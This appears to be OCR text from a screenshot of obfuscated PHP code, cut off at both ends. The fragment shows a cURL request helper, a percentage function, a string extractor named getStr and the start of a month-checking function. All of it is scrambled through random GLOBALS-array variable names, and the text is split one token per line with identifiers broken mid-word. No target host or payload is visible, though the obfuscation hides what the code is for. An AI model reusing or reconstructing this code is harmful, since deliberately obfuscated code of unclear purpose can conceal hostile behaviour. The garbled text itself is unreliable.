
[
"rvhhvpocq"
]});}${
"GLOBALS"
}[
"qslfbhmqpn"
]
=
"ch"
;curl_setopt(${${
"GLOBALS"
}[
"ggmckqbwjh
en"
]},CURLOPT_RETURNTRANSFER,
1
);curl_setopt
(${
$kbiyhofxet
},CURLOPT_HEADER,
1
);${
$xxuutms
s
}=curl_exec(${${
"GLOBALS"
}[
"qslfbhmqpn"
]});
curl_close(${
$trxbmhvqoxb
});
return
${
$ooymkpd
bfx
};}
function
percent
(
$num_amount
,
$num_tota
l
)
{
$bfmsfw
=
"num_amount"
;${
"GLOBALS"
}[
"fgigjb
nogxj"
]=
"num_total"
;
$ijvonuj
=
"count2"
;${${
"G
LOBALS"
}[
"fwhiilm"
]}=${
$bfmsfw
}/${${
"GLOBAL
S"
}[
"fgigjbnogxj"
]};${${
"GLOBALS"
}[
"howcapst
wis"
]}=${${
"GLOBALS"
}[
"fwhiilm"
]}*
100
;${${
"G
LOBALS"
}[
"oyrsokgd"
]}=number_format(${
$ijvon
uj
},
0
);
return
${${
"GLOBALS"
}[
"oyrsokgd"
]};}
fu
nction
getStr
(
$string
,
$start
,
$end
)
{${
"GLOBAL
S"
}[
"ssugpzj"
]=
"start"
;
$yxqlyuoq
=
"str"
;${
"GL
OBALS"
}[
"crfsstlcihq"
]=
"str"
;
$fztycsqgbf
=
"st
r"
;${${
"GLOBALS"
}[
"crfsstlcihq"
]}=explode
(${${
"GLOBALS"
}[
"ssugpzj"
]},${${
"GLOBALS"
}
[
"vsbkors"
]});${
$yxqlyuoq
}=explode(${${
"GLOB
ALS"
}[
"yeyohqhxzk"
]},${${
"GLOBALS"
}[
"rjuibuf
frk"
]}[
1
]);
return
${
$fztycsqgbf
}[
0
];}
function
checkMon
(
$date
,
$type
)
{${${
"GLOBALS"
}[
"swinao
aihjtv"
]}=strlen(${${
"GLOBALS"
}[
"fuzmkeqqv
v"
]});
if
(${${
"GLOBALS"
}[
"ukwdkbmpyg"
]}==
2
)